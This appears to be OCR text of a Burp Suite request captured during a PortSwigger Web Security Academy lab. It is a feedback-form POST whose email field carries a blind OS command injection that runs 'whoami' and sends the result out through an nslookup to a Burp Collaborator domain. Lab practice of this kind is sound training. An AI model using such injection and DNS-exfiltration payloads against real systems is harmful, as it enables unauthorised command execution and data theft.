 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST /feedback/submit HTTP/1.1
2 Host: ac861f821eb271178024044e00750049.web-security-academy.net
3 Cookie: session=370RvqAqBm7HohJO04r7c9vaayzpJ4uu
4 Content-Length: 166
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac861f821eb271178024044e00750049.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac861f821eb271178024044e00750049.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=5hlaNnrQcqTyKqqn6H4SYrpsCnYaf3HU&name=Jone&email=Jone%40gmail.com||nslookup+`whoami`.rrma69t18so18he0r18wzsmotfz5nu.burpcollaborator.net||&subject=a
=aaa